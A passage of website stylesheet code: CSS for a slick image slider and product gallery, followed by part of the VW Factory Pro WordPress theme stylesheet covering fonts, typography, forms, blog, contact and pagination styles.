    min-height: 1px;
}

[dir='rtl'] .slick-slide{
    float: right;
}

.slick-slide img{
    display: block;
}

.slick-slide.slick-loading img{
    display: none;
}

.slick-slide.dragging img{
    pointer-events: none;
}

.slick-initialized .slick-slide{
    display: block;
}

.slick-loading .slick-slide{
    visibility: hidden;
}

.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

/* Arrows */
.slick-prev, 
.slick-next,
.slick-prev:hover,
.slick-next:hover {
	border: 0;
	display: inline-block;
	font-size: 0;
	height: 32px;
	line-height: 33px;
	position: absolute;
	top: 50%;
	width: 27px;
	background:none !important;
	box-shadow:none !important;
	border-radius:0;
	margin-top: -16px;
	opacity: .75;
}

.slick-prev:hover,
.slick-next:hover {
	opacity: 1;
}

.slick-prev.slick-disabled,
.slick-next.slick-disabled{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before{
    font-size: 16px;
    line-height: 1;
    color: #333;
}

.slick-prev{
    left: -28px;
}

[dir='rtl'] .slick-prev{
    right: -28px;
    left: auto;
}

.slick-prev:before{
    content: "\f053";
	font-family: FontAwesome;
}

[dir='rtl'] .slick-prev:before{
    content: "\f054";
	font-family: FontAwesome;
}

.slick-next{
    right: -28px;
}

[dir='rtl'] .slick-next{
    right: auto;
    left: -28px;
}

.slick-next:before{
    content: "\f054";
	font-family: FontAwesome;
}

[dir='rtl'] .slick-next:before{
    content: "\f053";
	font-family: FontAwesome;
}

/* Dots */
.slick-dotted.slick-slider{
    margin-bottom: 30px;
}

.slick-dots{
    position: absolute;
    bottom: -25px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}

.slick-dots li{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus{
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before{
    opacity: 1;
}

.slick-dots li button:before{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before{
    opacity: .75;
    color: black;
}

.iepa-slider-nav img{
	cursor:pointer;
}

a.iepa-popup {
	top: 10px;
	font-size: 25px;
	line-height: 0;
	opacity: 0.6;
	outline: medium none !important;
	padding: 15px 0;
	position: absolute;
	right: 13px;
	text-decoration: none;
	z-index: 9;
	color:#444;
}

a.iepa-popup:hover{
	opacity: 1;
	color:#444;
}

.iepa-slider-nav img{
	opacity:.9;
}

.iepa-slider-nav .slick-current img,
.iepa-slider-nav img:hover{
	opacity:1;
}

.iepa-slider-for .zoom img:first-child{
	display:none!important;
}

.iepa-slider-for  .zoomImg {
    cursor: crosshair;
}

/* WooCommerce Css */

.admin-bar .fancybox-container {
	z-index: 999999;
}

.single-product.woocommerce span.onsale{
	z-index:9;
}


/* @media-query Css*/

@media (max-width:500px){
	.iepa-slider-for .slick-prev, .iepa-slider-for .slick-next{
		display:none!important;
	}	
}
.iepa-slider-for .btn-prev, .iepa-slider-for .btn-next {
    position: absolute;
    top: 45%;
    z-index: 999;
    width: 40px;
    height: 35px;
    line-height: 37px;
    border-radius: 0px;
    padding: 0;
    font-size: 25px;
    border: none;
    text-align: center;
}
.iepa-slider-for .btn-prev, .iepa-slider-for .btn-next {
    opacity: 0;
    transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.iepa-slider-for .btn-next {
    margin-right: -20px;
}
.iepa-slider-for .btn-prev {
    margin-left: -20px;
}
.iepa-slider-for:hover .btn-prev, .iepa-slider-for:hover .btn-next {
    opacity: 1;
    margin: 0px;
}
.btn-next {
    right: 0px;
}
.btn-prev
{
left:0;
}
.btn-prev, .btn-next {
    color: #fff;
    background: #000000;
	cursor:pointer;
}
.vertical-thumb-left.iepa-slider-nav,
.vertical-thumb-right.iepa-slider-nav
{
	overflow:hidden;
	height:100%;
}
.vertical-thumb-left.slick-slider,
.vertical-thumb-right.slick-slider
{
	width:20%;
}
.vertical-img-left.iepa-slider-for
{
	width: 79%;
	float: right;
	margin-left: 1%;
}
.vertical-img-right.iepa-slider-for
{
	width: 79%;
	float: left;
	margin-right: 1%;
}
.vertical-thumb-left .slick-slide,
.vertical-thumb-right .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.iepa-slider-for
{
	overflow: hidden;
	margin-bottom: 15px;
}
#iepa-gallery .slick-slide
{
	margin:0;
}
.iepa-slider-nav .slick-slide
{
	border: 1px solid transparent;
}
.slick-slide.slick-current.slick-active
{
	position:relative;
}

--- FILE ---
content_type: text/css
request_url: https://prielsa.com/wp-content/themes/vw-factory-pro/style.css?ver=6.9
body_size: 6729
content:
/*
Theme Name: VW Factory Pro
Theme URI: https://www.vwthemes.com/themes/factory-wordpress-theme/
Author: VW Themes
Author URI: https://www.vwthemes.com/
Description: 
Version: 1.0.9
Requires PHP: 5.2.4
Tested up to: 5.7.2
License: GNU General Public License
License URI:license.txt
Text Domain: vw-factory-pro
Tags: one-column, right-sidebar, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments
VW Factory Pro WordPress Theme has been created by VW Themes(vwthemes.com), 2019.
VW Factory Pro WordPress Theme is released under the terms of GNU GPL
*/
/* Basic Style */
/* latin-ext */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  src: url(assets/css/fonts/or3hQ6P12-iJxAIgLYT-JrUFng.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  src: url(assets/css/fonts/or3hQ6P12-iJxAIgLYTwJrU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Literata';
  font-style: italic;
  font-weight: 700;
  src: url(assets/css/fonts/or3yQ6P12-iJxAIgLYT1PLs1a-t7PU0AbeHaL65a5ClqOw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Literata';
  font-style: italic;
  font-weight: 700;
  src: url(assets/css/fonts/or3yQ6P12-iJxAIgLYT1PLs1a-t7PU0AbeHaL65U5Ck.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(assets/css/fonts/pe0qMImSLYBIv1o4X1M8cceyI9tScg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(assets/css/fonts/pe0qMImSLYBIv1o4X1M8ccezI9tScg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(assets/css/fonts/pe0qMImSLYBIv1o4X1M8cce9I9s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(assets/css/fonts/pe03MImSLYBIv1o4X1M8cc8aBc5iU1EQVg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(assets/css/fonts/pe03MImSLYBIv1o4X1M8cc8aBc5jU1EQVg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(assets/css/fonts/pe03MImSLYBIv1o4X1M8cc8aBc5tU1E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
*{
  margin:0; 
  padding:0; 
  outline:none;
}
html body{
  margin:0; 
  padding:0; 
  -ms-word-wrap:break-word; 
  word-wrap:break-word; 
  background-color:#fff; 
  position:relative; 
  font-size: 15px;
  color: #6c6c6c;
  font-family: 'Poppins';
  font-weight: 300;
}
body.modal-open{
  overflow: scroll !important;
}
body{
  padding-right: 0 !important;
}
label {
  margin-bottom: 0 !important;
}
img{
  margin:0; 
  padding:0; 
  border:none; 
  max-width:100%; 
  height:auto;
}
section img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{ 
  margin:0;
  padding:10px 0;
  letter-spacing: 1px;
  font-family: 'Literata', serif;
  color:#000000;
}
p{
  margin:0 0 15px; 
  padding:0;
  font-size:15px;
  font-weight:300;
}
p, ul li a{
  letter-spacing: 0px;
}
body a{
  text-decoration:none; 
  color:#222222;
}
a:hover{
  text-decoration:none; 
  color:#666;
}
a:focus,a:hover{
  text-decoration:none !important;
}
ul,ol{ 
  margin:0 0 0 15px; 
  padding:0;
}
ul li, ol li{font-size: 14px;}
:hover{-webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
blockquote {
  font-size: 18px;
  font-style: italic;
  max-width: 100%;
  margin: 0.25em 0;
  padding: 0.25em 40px;
  line-height: 1.45;
  position: relative;
  color: #383838;
}
blockquote:before {
  display: block;
  content: "\201C";
  font-size: 80px;
  position: absolute;
  left: 0px;
  top: -10px;
  color: #7a7a7a;
}
blockquote:after {
  display: block;
  content: "\201D";
  font-size: 80px;
  position: absolute;
  right: 0px;
  bottom: -10px;
  color: #7a7a7a;
}
blockquote cite {
  color: #999999;
  font-size: 14px;
  display: block;
  margin-top: 5px;
}
blockquote cite:before {
  content: "\2014 \2009";
}
small{
  font-size:14px !important;
}
input[type="text"],input[type="tel"],input[type="email"],input[type="phno"],input[type="password"],textarea{
  border:1px solid #424648;
  font-size:16px;
  padding:10px 10px; 
  margin:0 0 0px 0;
  height:auto;
  width: 100%;
  background: transparent;
}
section{
  background-size: cover;
  background-repeat: no-repeat;
  padding: 50px 0;
}
select{
  width: 100%;
  padding: 6px;
}
input[type="submit"] {
  padding: 10px 20px;
  font-weight: bold;
  color: #ffffff;
  text-transform: uppercase;
  border: none;
  background-color: #ff7109;
}
input[type="submit"]:hover{
  cursor: pointer;
}
textarea {
  height: 80px;
}
.bounce, .flash, .pulse, .shake, .swing, .tada, .wobble, .bounceIn, .bounceInDown, .bounceInLeft, .bounceInRight, .bounceInUp, .bounceOut, .bounceOutDown, .bounceOutLeft, .bounceOutRight, .bounceOutUp, .fadeIn, .fadeInDown, .fadeInDownBig, .fadeInLeft, .fadeInLeftBig, .fadeInRight, .fadeInRightBig, .fadeInUp, .fadeInUpBig, .fadeOut, .fadeOutDown, .fadeOutDownBig, .fadeOutLeft, .fadeOutLeftBig, .fadeOutRight, .fadeOutRightBig, .fadeOutUp, .fadeOutUpBig, .flip, .flipInX, .flipInY, .flipOutX, .flipOutY, .lightSpeedIn, .lightSpeedOut, .rotateIn, .rotateInDownLeft, .rotateInDownRight, .rotateInUpLeft, .rotateInUpRight, .rotateOut, .rotateOutDownLeft, .rotateOutDownRight, .rotateOutUpLeft, .rotateOutUpRight, .slideInDown, .slideInLeft, .slideInRight, .slideOutLeft, .slideOutRight, .slideOutUp, .rollIn, .rollOut, .zoomIn, .zoomInDown, .zoomInLeft, .zoomInRight, .zoomInUp, .slideInUp{
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible!important;
}
iframe{
  width: 100%;
}
.wp-caption{
  margin:0;
  padding:0;
  font-size:13px;
  max-width:100%;
}
.wp-caption-text,.gallery-caption,.bypostauthor{
  margin:0;
  padding:0;
}
.hovereffect a {
  border: 1px solid #333;
  padding: 10px;
  color: #333333;
  font-weight: bold;
}
.carousel-inner{
  margin: 0;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.alignleft,img.alignleft,.alignright, img.alignright{
  display: inline; 
  margin-bottom:10px; 
  padding:5px;
}
.alignleft,img.alignleft{
  float: left; 
  margin-right:20px; 
  margin-top:4px; 
}
.alignright, img.alignright { 
  float: right; 
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, img.aligncenter { 
  clear: both; 
  display: block; 
  margin-left: auto; 
  margin-right: auto; 
  margin-top:0;
  padding:5px; 
}
.comment-list .comment-content ul { 
  list-style:none; 
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
table, td, th {
  border: 1px solid black;
}
/*-------------------------- Calendar widget --------------------------*/
table {
  border-collapse: collapse;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
  width: 100%;
}
.widget.widget_calendar table {
  margin: 0;
}
.widget.widget_calendar td, .widget.widget_calendar tr, .widget.widget_calendar th {
  border: 1px solid #fff;
  color: #000000;
}
#footer .widget.widget_calendar td, #footer .widget.widget_calendar tr, #footer .widget.widget_calendar th {
  color: #7f8391;
}
.widget_calendar td,.widget_calendar th {
  line-height: 1.5625;
  padding: 0;
  text-align: center;
}
.widget_calendar caption {
  font-weight: 900;
  margin-bottom: 0em;
  color: #7f8391;
  padding-left: 15px;
  caption-side: top;
}
.widget_calendar tbody a {
  color: #fff;
  display: block;
  font-weight: 700;
}
.widget_calendar tbody #today{
   background-color: #bbb;
}
.widget_calendar tbody a:hover,.widget_calendar tbody a:focus {
  background-color: #686868;
  color: #7f8391;
}
.widget th,.widget td {
  padding: 0.5384615385em;
}
/*-----------------Search pop up----------------*/
/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
/* ----------- Background Attachment ------------ */
.section_bg_scroll{
  background-attachment: scroll;
}
.section_bg_fixed{
  background-attachment: fixed;
}
/*----------------------  index ---------------------------*/
.post-section {
  padding: 20px 0;
}
.postwrapper-box{
  border: 2px solid #eeeeee;
}
.cat-box {
  background: url(images/cat-icon.png) no-repeat 1px 3px;
  padding: 0 0 0 25px;
  font-style: italic;
  font-weight: bold;
  margin: 15px 0 30px 0;
}
.date-box {
  background: url(images/date.png) no-repeat 1px 3px;
  padding: 0 0 0 25px;
  font-style: italic;
  font-weight: bold;
  margin: 0 0 15px 0;
}
/*------------------------- Headings --------------------------*/
section h2{
  font-weight:bold;
  padding:0;
  margin-bottom: 20px;
  color: #000000;
  padding: 0 0 10px;
  margin: 0;
  letter-spacing: 3px;
}
section h3 {
  font-size: 35px;
  letter-spacing: 2px;
  color: #222222;
  font-family: 'Muli', sans-serif;
  font-weight: 500;
  padding: 0;
}
section h4{
  color:#000; 
  font-size:20px;
}
section h5{
  color:#333; 
  font-weight:bold;
  margin:0 0 10px 0; 
  padding:0;
}
.innerbox{
  background-size:100% 100%;
}
/* ---------- Single Pages ------------ */
.single-page-content p{
  font-size: 16px;
  letter-spacing: 0px;
  line-height: 30px;
  color: #9a9da4;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
}
/* ------------------Single Post ----------------- */
#single_post .postbox .postbox-content {
  position: static;
}
#single_post .date-box-inner {
  padding: 8px;
  border: solid 2px #ffffff;
}
.posttitle a{
  font-size: 20px;
  color: #404042;
  font-family: "Cinzel Decorative Bold";
  font-weight: 900;
  padding-top: 5px;
}
.posttitle a:hover{
  color: #000;
}
.page-header h1{
  color: #000;
  font-family: 'Literata', serif;
  font-weight: 600;
}
.entry-title{
  color: #000;
  font-family: 'Literata', serif;
  font-weight: 600;
}
.single-post-content table td{
  text-align: center;
}
.single-post-content .wp-audio-shortcode{
  margin-bottom: 50px;
}
.author_links a{
  color: #111;
  font-family: 'Literata', serif;
  font-weight: 600;
}
#sidebar .widget_recent_entries a{
  font-size: 13px;
}
/*------------------ Contact Page -----------------*/
.contact-page-details{
  padding-bottom: 30px;
}
h3.contact-page {
  margin-left: 3%;
  font-weight: bold;
  color: #18304c;
  border-bottom: solid 4px #d3da36;
  display: table;
  margin-bottom: 4%;
}
.contac_form input[type='text'],
.contac_form input[type='email'],
.contac_form input[type='url'],
.contac_form input[type='password'],
.contac_form input[type='search'],
.contac_form input[type='number'],
.contac_form input[type='tel'],
.contac_form input[type='range'],
.contac_form input[type='date'],
.contac_form input[type='month'],
.contac_form input[type='week'],
.contac_form input[type='time'],
.contac_form input[type='datetime'],
.contac_form input[type='datetime-local'],
.contac_form input[type='color'],
.contac_form select,
.contac_form textarea,
.contac_form .wpcf7 .wpcf7-form-control-wrap[class*="file-"] {
  background-color:transparent;
  border-color: #ccc;
  color: #2f3357;
  border-radius: 0px;
  box-shadow: none;
  border:none;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
}
.contact-box .wpcf7 input[type="text"], .contact-box .wpcf7 input[type="email"] {
  font-size: 16px;
  padding: 10px 18px;
  margin: 0 12px 13px 0;
  height: auto;
  border:1px none;
  background-color: #fff;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
}
.contact-box .wpcf7 input[type="text"]::placeholder{
  font-family: 'Muli', sans-serif;
}
.contact-box .wpcf7 input[type="email"]::placeholder{
  font-family: 'Muli', sans-serif;
}
.contact-box .wpcf7 textarea::placeholder{
  font-family: 'Muli', sans-serif;
}
.contact-box .contac_form input[type="submit"]{
  border-radius: 40px;
  font-family: 'Muli', sans-serif;
  padding: 12px 20px;
  display: inherit;
  margin: 20px auto 0 auto;
}
section#contact-box{
  padding:0;
  margin:0;
}
.contact-address, .contact-email, .contact-phone {
  margin: 7px 0;
}
.contact-color-bg form textarea{
  margin-right: 10px;
  border-radius: 5px;
  padding-left: 20px;
  padding-top: 23px;
}
.contact-box .google-map{
  margin-bottom: 30px !important;
}
.contact-box .contact-head{
  text-align: center;
  padding-bottom: 30px;
}
.contact-box .contact-head p{
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 28px;
  color: #6e6e6e;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
  max-width: 80%;
  margin: 0 auto;
}
.contact-box .contact-head h2{
  font-size: 32px;
  color: #222222;
  font-family: 'Literata', serif;
  font-weight: normal;
  padding-bottom: 10px;
  font-weight: 600;
}
.contact-box .contact-details-box{
  align-items: center;
}
.contact-box .contact-details-box span{
  font-size: 18px;
  letter-spacing: 0px;
  color: #404042;
  font-family: 'Literata', serif;
  font-weight: 900;
}
.contact-box .contact-details-box p{
  font-size: 16px;
  letter-spacing: 0px;
  line-height: 30px;
  color: #9f9fa0;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 400;
  margin-bottom: 0px;
}
.contact-box .contact-details-box i{
  font-size: 25px;
  color: #ff7109;
}
/*---------------- Banner ----------------------*/
.inner_banner img, .title-box img {
  width: 100%;
}
.main_title {
  margin-top: 20px;
}
.main_title h1{
  padding: 0;
  margin-bottom: 22px;
  font-size: 36px;
  color: #000;
  font-family: 'Literata', serif;
  font-weight: bold;
  letter-spacing: 2px;
  font-weight: 600;
}
.home-contact-box {
  background-color: #ffffff;
  padding: 15px;
}
/* --------- search Page ------- */
.postbox h6 {
    font-weight: bold;
}
/* --------- Blog Page ------- */
.postbox-content .post-text{
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 27px;
  color: #9a9da4;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
}
.postbox h3{
  font-weight:normal;
  font-size:35px;
  text-align: center;
}
.blogimg-full img{
  width: 100%;
}
.metabox img {
  border-radius: 50%;
  margin-left: 30%;
}
.postbox {
   margin-bottom: 39px;
   border: none;
   border-radius: 6px;
   -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
  padding: 20px;
}
.postbox h2{
  margin:0 0 5px; 
  font-weight:bold;
}
a.post-readmore {
   font-size: 18px;
   border-bottom: 1px solid;
}
a.post-readmore i {
 margin-left: 8px !important;
 font-size: 18px;
 border-bottom: 1px solid #ffffff;
 padding-bottom: 2px;
}
.widget_recent_entries li {
  padding: 10px 0;
}
.postbox  a.blogbutton {
  background:none;
  color:#fff;
  font-size:12px; 
  font-weight:bold; 
  color:#fff; 
  padding:6px 25px;
  border:1px solid #000; 
  color:#000; 
  font-size:18px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.blogbutton-small{
  background:none;
  font-size:12px; 
  font-weight:bold; 
  padding:6px 25px;
  border:1px solid #000; 
  color:#000; 
  font-size:14px;
  text-transform:uppercase;
  margin:14px 0 0 0;
  display:table;
}
.metabox {
  color: #000;
  padding: 5px 0;
  clear: both;
  margin: 10px 0;
}
.metabox .entry-date{
  margin:0 13px 0 0;
}
.metabox .entry-author{
  padding: 0 0 0 20px;
  margin:0 20px 0 0;
  font-family: 'Nunito Sans', sans-serif;
}
.metabox .entry-author a{
  color: #000;
  font-family: 'Nunito Sans', sans-serif;
}
.metabox .entry-comments{
  padding: 0 0 0 20px;
  font-family: 'Nunito Sans', sans-serif;
}
.logged-in-as a,.logged-in-as a:hover{
  color: #000;
}
#comment-nav-above .nav-links {
  width: 100%;
  float: left;
  margin-bottom: 17px;
}
#sidebar span.comment-author-link {
  margin-left: 14px;
}
.post-featured img {
  width: 100%;
}
.authordetails{
  padding: 30px 0;
}
.authordetails .author_links{
  padding-left: 17%;
  font-weight: bold;
  margin-bottom: 7px;
}
.authordetails .b-content {
  font-size: 15px;
  letter-spacing: 0px;
  line-height: 26px;
  color: #a1a5ab;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
  font-style: italic;
}
h2#reply-title{
  font-family: 'Literata', serif;
}
.authordetails ul {
  list-style-type: none;
  margin-left: 18%;
  margin-top: 10px;
  position: relative;
}
.authordetails ul li {
  display: inline;
}
.authordetails ul li a i {
  background-color: #000;
  padding:15px 15px 9px 15px;
  color: white;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.authordetails img{
  border-radius: 50%;
}
#comments input[type="submit"]{
  background-color: #000 !important;
  color: #fff !important;
  font-family: 'Nunito Sans', sans-serif;
}
/* --------- Inner Pages --------- */
.more_info a {
  background: #333;
  color: #ffffff;
  padding: 10px;
  border-radius: 20px;
}
.more_info {
  margin: 20px 0;
}
.more_info a:hover {
  background: #ffffff;
  color: #333333;
}
/* ----------------------- POST---------------------- */
a.page-numbers, span.page-numbers.current {
  padding: 10px !important;
  background-color: #ff7109;
  color: #000;
  border: 1px solid #ff7109;
}
.navigation span.page-numbers.current{
  background-color: #ffffff;
  border: 1px solid #ff7109;
  color: #000 !important;
}
#blog{
  padding-top:0;
  margin-top:0;
}
.blog-post h5{
  text-transform:uppercase;
  color: #000;
}
.blog-icon i {
  font-size: 20px;
  background: #bbb;
  border-radius: 50%;
  padding: 10px 14px 12px 15px;
  color: #fff;
  margin-right: 1%;
}
.blog-icon i:hover {
  background: #d3da36;
  color: #fff;
}
.blog-icon i.fa-google-plus {
  padding: 12px 10px 12px 11px
}
.feature-image-box img{
  width:100%;
}
.feature-image-box img a:hover{
  opacity:0.8;
}
.post-singlepage {
  border: solid 1px #bbb;
  box-shadow: 0 0 1px #bbb;
}
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#222222; 
  color:#fff;
  padding:5px 15px;
  margin-right:5px;
}
.bradcrumbs span{
  background:#dddddd; 
  color:#000;
  padding:5px 15px;
}
/*------------------ Comments BOX ------------------*/
#comments ul{
  list-style-type: none;
}
#comments ol{
  list-style-type: none;
}
#comments .reply{
  float: none !important;
  margin-bottom: 30px;
}
#comments .reply a{
  font-size: 16px;
  letter-spacing: 0px;
  color: #222222;
  font-family: "PT Sans";
  font-weight: 700;
}
#comments .commentmetadata a{
  font-size: 18px;
  padding-top: 8px;
  display: inline-block;
}
#comments h2.comments-title{
  padding-bottom: 20px !important;
}
/* ----------- Background Attachment ------------ */
.section_bg_scroll{
  background-attachment: scroll;
}
.section_bg_fixed{
  background-attachment: fixed;
}
/* ---------- Button Animation ---------- */
/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
/*------------- Page -----------------*/
.title-box{
  color:#fff;
  text-transform:uppercase;  
  font-weight:bold;
  text-align:center;
  margin-bottom:25px;
}
.title-box img{
  width:100%;
}
.title-box h1 {
  font-weight: bold;
  text-shadow: 0 2px 2px rgba(255, 255, 255, 0.58);
}
.above_title {
  position: absolute;
  right: 0;
  left: 0;
  margin-top: 10%;
}
.read-moresec{
  margin:2% 0;
}
.middle-content {
  padding-bottom: 20px;
}
.shrtcod-pg{
  border:1px solid #bbb;
}
.shrt_socio i{
  border: 1px solid #bbb;
  padding: 10px;
  margin-right: 10px;
}
/*---------------- Contact Us Widget ----------------*/
.contact_us_icon i {
  color: #ff7109;
  margin: 10px 0;
  font-size: 24px;
}
.widget_recent_entries li a {
  font-size: 14px;
}
.widget_recent_entries span.post-date {
  width: 100%;
  float: left;
  margin-bottom: 11px;
  text-align: left;
  font-size: 14px;
  letter-spacing: 0px;
  color: #aca9a9;
  font-family: 'Nunito Sans', sans-serif;
}
/*---------------- Pagination ----------------*/
.navigation {
  font-size:14px; 
  font-weight:bold;
  margin: 10px 0;
}
.navigation a {
  padding: 0;
}
.navigation span, .navigation a {
  display: block;
  float: left;
  padding: 0px;
